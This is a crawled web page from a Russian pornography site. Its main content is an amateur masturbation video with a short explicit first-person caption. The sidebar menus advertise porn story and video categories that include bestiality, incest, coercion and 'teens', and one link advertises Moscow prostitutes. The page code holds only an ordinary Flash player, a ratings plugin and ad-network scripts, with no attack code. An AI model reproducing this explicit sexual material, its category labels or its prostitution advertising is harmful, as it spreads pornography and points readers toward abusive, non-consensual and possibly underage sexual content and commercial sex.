

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://total-model.ru/video/authors/uslazhdayu-sebya-palchikom.html
body_size: 5831
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>&raquo; Услаждаю себя пальчиком - Порно видео бесплатно, смотреть порно ролики онлайн</title>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/video/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/video/wp-includes/wlwmanifest.xml">
  <script type="text/javascript" src="/video/wp-content/plugins/flash-video-player/swfobject.js"></script>
  <link rel="stylesheet" href="/video/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="screen">
  <script type="text/javascript">
  /* <![CDATA[ */
        var ratings_plugin_url = 'http://total-model.ru/video/wp-content/plugins/wp-postratings';
        var ratings_ajax_url = 'http://total-model.ru/video/wp-content/plugins/wp-postratings/wp-postratings.php';
        var ratings_text_wait = 'Пожалуйста, голосуйте только за 1 запись единовременно.';
        var ratings_image = 'stars';
        var ratings_image_ext = 'gif';
        var ratings_max = 5;
        var ratings_mouseover_image = new Image();
        ratings_mouseover_image.src = ratings_plugin_url + "/images/" + ratings_image + "/rating_over.gif";
        var ratings_show_loading = 1;
        var ratings_show_fading = 1;
        var ratings_custom = 0;
  /* ]]> */
  </script>
  <script type='text/javascript' src='/video/wp-includes/js/tw-sack.js'></script>
  <script type='text/javascript' src='/video/wp-content/plugins/wp-postratings/postratings-js-packed.js'></script>
  <link rel='stylesheet' href='/video/wp-content/plugins/wp-postratings/postratings-css.css' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/video/wp-content/themes/video/style.css" media="all">
       
        
           </head>
<body>
  ﻿
  <table border="0" cellpadding="0" cellspacing="0" height="100%" width="100%">
    <tbody>
      <tr>
        <td rowspan="5" style="background-image: url(/video/wp-content/themes/video/z_1.gif); background-repeat: repeat-x; background-position: 100% 0%;" width="50%"></td>
        <td background="http://total-model.ru/video/wp-content/themes/video/h_1.gif" bgcolor="#A70E46" height="108" width="826">
          <table border="0" cellpadding="0" cellspacing="0" height="108" width="826">
            <tbody>
              <tr>
                <td width="282"><a href="/"><img src="/video/wp-content/themes/video/logo.gif" border="0" height="108" width="282"></a></td>
                <td class="pinkT" style="padding-left: 25px;" align="right">Воплоти в жизнь свои тайные<br>
                сексуальные фантазии!</td>
              </tr>
            </tbody>
          </table>
        </td>
        <td rowspan="5" style="background-image: url(/video/wp-content/themes/video/z_1.gif); background-repeat: repeat-x; background-position: 100% 0%;" width="50%"></td>
      </tr>
      <tr>
        <td bgcolor="#FFFFFF" height="307">
          <table border="0" cellpadding="0" cellspacing="0" height="307" width="826">
            <tbody>
              <tr>
                <td width="205"><img src="/video/wp-content/themes/video/h_2.jpg" height="307" width="205"></td>
                <td width="208"><img src="/video/wp-content/themes/video/h_3.jpg" height="307" width="208"></td>
                <td width="206"><img src="/video/wp-content/themes/video/h_4.jpg" height="307" width="206"></td>
                <td><img src="/video/wp-content/themes/video/h_5.jpg" height="307" width="207"></td>
              </tr>
            </tbody>
          </table>
        </td>
      </tr>
      <tr>
        <td style="padding-top: 15px; padding-bottom: 5px;" bgcolor="#FFFFFF">
          <table border="0" cellpadding="0" cellspacing="0" height="100%" width="826">
            <tbody>
              <tr>
                <td style="padding-left: 15px;" valign="top" width="200">
                  <table bgcolor="#1E2422" border="0" cellpadding="0" cellspacing="0" width="200">
                    <tbody>
                      <tr>
                        <td bgcolor="#FE016E" height="10" width="10"><img src="/video/wp-content/themes/video/w2_1.gif" height="10" width="10"></td>
                        <td background="http://total-model.ru/video/wp-content/themes/video/w2_2.gif" bgcolor="#FE016E"></td>
                        <td bgcolor="#FE016E" width="10"><img src="/video/wp-content/themes/video/w2_3.gif" height="10" width="10"></td>
                      </tr>
                      <tr style="background-image: url(/video/wp-content/themes/video/w2_4.gif); background-repeat: repeat-x; background-position: 0% 0%;">
                        <td valign="top"><img src="/video/wp-content/themes/video/w2_4.gif" height="160" width="1"></td>
                        <td valign="top">
                          <table border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                              <tr>
                                <td colspan="3" height="25">
                                  <h2>Порно-рассказы</h2>
                                </td>
                              </tr>
                              <tr>
                                <td colspan="3" style="background-image: url(/video/wp-content/themes/video/line_1.gif); background-repeat: repeat-x; background-position: 0% 0%;" height="21"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10" width="10"><img src="/video/wp-content/themes/video/w1_1.gif" height="10" width="10"></td>
                                <td background="http://total-model.ru/video/wp-content/themes/video/w1_2.gif" bgcolor="#FFFFFF" width="100%"></td>
                                <td bgcolor="#FFFFFF" width="10"><img src="/video/wp-content/themes/video/w1_3.gif" height="10" width="10"></td>
                              </tr>
                              <tr>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF">
                                  <table class="black16T" border="0" cellpadding="0" cellspacing="0" width="100%">
                                    <tbody>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/addtales" class="menu" style="color: black;">Добавить рассказ</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="https://prostitutki-moskvy-doxy2.com/" target="_blank" title="Проститутки Москвы, только проверенные индивидуалки" class="menu">Лучшие проститутки Москва</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=1" class="menu">Традиционно</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=2" class="menu">В попку</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=3" class="menu">Гомосексуалы</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=4" class="menu">Бисексуалы</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=5" class="menu">Группа</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=6" class="menu">Зоофилы</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=7" class="menu">Инцест</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=10" class="menu">Транссексуалы</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=9" class="menu">Лесбиянки</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=11" class="menu">Измена</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=12" class="menu">По принуждению</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=13" class="menu">Потеря девственности</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=14" class="menu">Подростки</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=17" class="menu">Наблюдатели</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=16" class="menu">Служебный роман</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=18" class="menu">Случай</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=19" class="menu">Студенты</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=20" class="menu">Свингеры</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=21" class="menu">Романтика</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=22" class="menu">Фетиш</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=23" class="menu">Фантазии</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=24" class="menu">Странности</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=25" class="menu">Пожилые</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=26" class="menu">Подчинение и унижение</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=27" class="menu">Переодевание</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=28" class="menu">Экзекуция</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=29" class="menu">Золотой дождь</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=30" class="menu">Минет</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=31" class="menu">Юмористические</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=32" class="menu">Поэзия</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=33" class="menu">Эротическая сказка</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=34" class="menu">Классика</a></td>
                                      </tr>
                                      <tr>
                                        <td background="http://total-model.ru/video/wp-content/themes/video/line_2.gif" height="7"></td>
                                      </tr>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/cat?id=35" class="menu">Остальное</a></td>
                                      </tr>
                                    </tbody>
                                  </table>
                                </td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10"><img src="/video/wp-content/themes/video/w1_5.gif" height="10" width="10"></td>
                                <td bgcolor="#FFFFFF"></td>
                                <td bgcolor="#FFFFFF"><img src="/video/wp-content/themes/video/w1_6.gif" height="10" width="10"></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td></td>
                      </tr>
                      <tr>
                        <td height="10"><img src="/video/wp-content/themes/video/w2_5.gif" height="10" width="10"></td>
                        <td></td>
                        <td><img src="/video/wp-content/themes/video/w2_6.gif" height="10" width="10"></td>
                      </tr>
                    </tbody>
                  </table><br>
                  <table bgcolor="#1E2422" border="0" cellpadding="0" cellspacing="0" width="200">
                    <tbody>
                      <tr>
                        <td bgcolor="#FE016E" height="10" width="10"><img src="/video/wp-content/themes/video/w2_1.gif" height="10" width="10"></td>
                        <td background="http://total-model.ru/video/wp-content/themes/video/w2_2.gif" bgcolor="#FE016E"></td>
                        <td bgcolor="#FE016E" width="10"><img src="/video/wp-content/themes/video/w2_3.gif" height="10" width="10"></td>
                      </tr>
                      <tr style="background-image: url(/video/wp-content/themes/video/w2_4.gif); background-repeat: repeat-x; background-position: 0% 0%;">
                        <td valign="top"><img src="/video/wp-content/themes/video/w2_4.gif" height="160" width="1"></td>
                        <td valign="top">
                          <table border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                              <tr>
                                <td colspan="3" height="25">
                                  <h2>Порно видео</h2><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf3c8a14c0bec48ab9ecad372053eb14d679030a80" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3808784887304--><div id='2lOx_3808784887304'></div>
                                </td>
                              </tr>
                              <tr>
                                <td colspan="3" style="background-image: url(/video/wp-content/themes/video/line_1.gif); background-repeat: repeat-x; background-position: 0% 0%;" height="21"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10" width="10"><img src="/video/wp-content/themes/video/w1_1.gif" height="10" width="10"></td>
                                <td background="http://total-model.ru/video/wp-content/themes/video/w1_2.gif" bgcolor="#FFFFFF" width="100%"></td>
                                <td bgcolor="#FFFFFF" width="10"><img src="/video/wp-content/themes/video/w1_3.gif" height="10" width="10"></td>
                              </tr>
                              <tr>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF">
                                  <table class="black16T" border="0" cellpadding="0" cellspacing="0" width="100%">
                                    <tbody>
                                      <tr>
                                        <td><img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/anal" class="menu">Анал</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/bdsm" class="menu">BDSM</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/siski" class="menu">Большие сиськи</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/gei" class="menu">Геи</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/group-sex" class="menu">Групповой секс</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/orgazm" class="menu">Женские оргазмы</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/gestko" class="menu">Жесткий секс</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/lesbi" class="menu">Лесбиянки</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/minet" class="menu">Минет</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/russiansex" class="menu">Русское порно</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/sperma" class="menu">Сперма</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/authors" class="menu">Частное порно</a><br>
                                        <img src="/video/wp-content/themes/video/m_1.gif" height="6" width="15"><a href="/video/blackandwhite" class="menu">Черные ебут белых</a><br></td>
                                      </tr>
                                    </tbody>
                                  </table>
                                </td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10"><img src="/video/wp-content/themes/video/w1_5.gif" height="10" width="10"></td>
                                <td bgcolor="#FFFFFF"></td>
                                <td bgcolor="#FFFFFF"><img src="/video/wp-content/themes/video/w1_6.gif" height="10" width="10"></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td></td>
                      </tr>
                      <tr>
                        <td height="10"><img src="/video/wp-content/themes/video/w2_5.gif" height="10" width="10"></td>
                        <td></td>
                        <td><img src="/video/wp-content/themes/video/w2_6.gif" height="10" width="10"></td>
                      </tr>
                    </tbody>
                  </table><br>
                </td>
                <td style="padding-left: 15px; padding-right: 15px;" valign="top">
                  <table bgcolor="#1E2422" border="0" cellpadding="0" cellspacing="0" width="100%">
                    <tbody>
                      <tr>
                        <td bgcolor="#FE016E" height="10" width="10"><img src="/video/wp-content/themes/video/w2_1.gif" height="10" width="10"></td>
                        <td background="http://total-model.ru/video/wp-content/themes/video/w2_2.gif" bgcolor="#FE016E"></td>
                        <td bgcolor="#FE016E" width="10"><img src="/video/wp-content/themes/video/w2_3.gif" height="10" width="10"></td>
                      </tr>
                      <tr style="background-image: url(/video/wp-content/themes/video/w2_4.gif); background-repeat: repeat-x; background-position: 0% 0%;">
                        <td valign="top"><img src="/video/wp-content/themes/video/w2_4.gif" height="160" width="1"></td>
                        <td valign="top">
                          <table class="black13" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                              <tr>
                                <td colspan="3" height="25">
                                  <h1>Услаждаю себя пальчиком</h1>
                                </td>
                              </tr>
                              <tr>
                                <td colspan="3" style="background-image: url(/video/wp-content/themes/video/line_1.gif); background-repeat: repeat-x; background-position: 0% 0%;" height="21"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10" width="10"><img src="/video/wp-content/themes/video/w1_1.gif" height="10" width="10"></td>
                                <td background="http://total-model.ru/video/wp-content/themes/video/w1_2.gif" bgcolor="#FFFFFF" width="100%"></td>
                                <td bgcolor="#FFFFFF" width="10"><img src="/video/wp-content/themes/video/w1_3.gif" height="10" width="10"></td>
                              </tr>
                              <tr>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF" valign="top">
                                  <p class="info"></p>
                                  <div id="middle">
                                    <div id="container">
                                      <div id="page" style="color:#000">
                                        <div id="pop_movies">
                                          <div class="navigation">
                                            <div class="alignleft">
                                              &laquo; <a href="/video/authors/ya-i-moi-butylochki.html">Я и мои бутылочки</a>
                                            </div>
                                            <div class="alignright">
                                              <a href="/video/authors/nakonchal-zhene-na-siski.html">Накончал жене на сиськи</a> &raquo;
                                            </div>
                                          </div>
                                          <center>
                                            <p style="text-align: center;"><span id="more-1117"></span> <span id="video0" class="flashvideo">Get the Flash Player to see this player.</span> 
                                            <script type="text/javascript">


                                            var s0 = new SWFObject("http://total-model.ru/video/wp-content/plugins/flash-video-player/mediaplayer/player.swf","n0","475","325","7");
                                            s0.addParam("allowfullscreen","true");
                                            s0.addParam("allowscriptaccess","always");
                                            s0.addParam("wmode","opaque");
                                            s0.addVariable("id","n0");
                                            s0.addVariable("height","325");
                                            s0.addVariable("width","475");
                                            s0.addVariable("searchbar","false");
                                            s0.addVariable("location","http://total-model.ru/video/wp-content/plugins/flash-video-player/mediaplayer.swf");
                                            s0.addVariable("screencolor","0x000000");
                                            s0.addVariable("overstretch","325");
                                            s0.addVariable("showeq","false");
                                            s0.addVariable("showicons","true");
                                            s0.addVariable("","475");
                                            s0.addVariable("shownavigation","true");
                                            s0.addVariable("showstop","false");
                                            s0.addVariable("showdigits","true");
                                            s0.addVariable("showdownload","false");
                                            s0.addVariable("usefullscreen","true");
                                            s0.addVariable("autoscroll","false");
                                            s0.addVariable("thumbsinplaylist","true");
                                            s0.addVariable("autostart","false");
                                            s0.addVariable("bufferlength","3");
                                            s0.addVariable("repeat","false");
                                            s0.addVariable("shuffle","false");
                                            s0.addVariable("smoothing","true");
                                            s0.addVariable("volume","80");
                                            s0.addVariable("enablejs","true");
                                            s0.addVariable("linkfromdisplay","false");
                                            s0.addVariable("linktarget","_self");
                                            s0.addVariable("searchlink","http://search.longtail.tv/?q=");
                                            s0.addVariable("file","http://files.total-model.ru/video/amauter_rasskazhi_48.flv");
                                            s0.write("video0");
                                            </script></p>
                                            <p style="text-align: center;">Смотрела по телевизору передачу и очень захотелось мужика. Муж был на работе, да и какой он мужик. Я себе сама устроилась под телевизором и мастурбирую пальчиком, а мой герой смотрит на меня из телевизора.</p>
                                          </center>
                                          <div id="post-ratings-1117" class="post-ratings"><img id="rating_1117_1" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1117, 1, '1 звезда');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1117_2" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1117, 2, '2 звезды');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1117_3" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1117, 3, '3 звезды');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1117_4" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1117, 4, '4 звезды');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1117_5" src="/video/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1117, 5, '5 звезд');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                                          <div id="post-ratings-1117-loading" class="post-ratings-loading">
                                            <img src="/video/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="post-ratings-image">&nbsp;Загрузка ...
                                          </div>
                                          <p>Еще нет комментариев.</p>
                                          <h2 id="postcomment">Оставить комментарий</h2>
                                          <form action="http://total-model.ru/video/wp-comments-post.php" method="post" id="commentform">
                                            <p><input type="text" name="author" id="author" value="" size="22" tabindex="1"> <label for="author"><small>Имя: (обязательно)</small></label></p>
                                            <p><input type="text" name="email" id="email" value="" size="22" tabindex="2"> <small>Email (обязательно)</small></p>
                                            <p>
                                            <textarea name="comment" id="comment" cols="70%" rows="10" tabindex="4"></textarea></p>
                                            <p><input name="submit" type="submit" id="submit" tabindex="5" value="Отправить комментарий"> <input type="hidden" name="comment_post_ID" value="1117"></p>
                                          </form>
                                        </div>
                                        <center style="float:left; padding-right:10px">
                                          <a href="/video/authors/telochka-baluetsya-s-bananchikom.html"><img src="/video/videos/am80.jpg" width="165" height="165"></a>
                                        </center>
                                        <center style="float:left; padding-right:10px">
                                          <a href="/video/authors/muzh-izuchaet-zadnicu-i-perednicu-zheny.html"><img src="/video/videos/am79.jpg" width="165" height="165"></a>
                                        </center>
                                        <center style="float:left; padding-right:10px">
                                          <a href="/video/authors/ottraxal-podruzhku-v-analchik.html"><img src="/video/videos/am82.jpg" width="165" height="165"></a>
                                        </center>
                                      </div>
                                    </div>
                                  </div>﻿
                                  <hr color="#FF006D">
                                </td>
                                <td style="background-image: url(/video/wp-content/themes/video/w1_4.gif); background-repeat: repeat-x; background-position: 0% 0%;" bgcolor="#FFFFFF"></td>
                              </tr>
                              <tr>
                                <td bgcolor="#FFFFFF" height="10"><img src="/video/wp-content/themes/video/w1_5.gif" height="10" width="10"></td>
                                <td bgcolor="#FFFFFF"></td>
                                <td bgcolor="#FFFFFF"><img src="/video/wp-content/themes/video/w1_6.gif" height="10" width="10"></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td></td>
                      </tr>
                      <tr>
                        <td height="10"><img src="/video/wp-content/themes/video/w2_5.gif" height="10" width="10"></td>
                        <td></td>
                        <td><img src="/video/wp-content/themes/video/w2_6.gif" height="10" width="10"></td>
                      </tr>
                    </tbody>
                  </table>&nbsp;
                </td>
              </tr>
            </tbody>
          </table>
        </td>
      </tr>
      <tr>
        <td bgcolor="#FFFFFF" height="10">
          <table border="0" cellpadding="0" cellspacing="0" width="100%">
            <tbody>
              <tr>
                <td><img src="/video/wp-content/themes/video/w3_1.gif" height="10" width="10"></td>
                <td align="right"><img src="/video/wp-content/themes/video/w3_2.gif" height="10" width="10"></td>
              </tr>
            </tbody>
          </table>
        </td>
      </tr>
      <tr>
        <td height="50">
          <table class="white11" border="0" cellpadding="0" cellspacing="0" width="826">
            <tbody>
              <tr>
                <td>© <a href="/" class="footer">Порно-рассказы</a> - total-model.ru<br>
                All rights reserved</td>
                <td align="right"></td>
              </tr>
            </tbody>
          </table>
        </td>
      </tr>
    </tbody>
  </table>
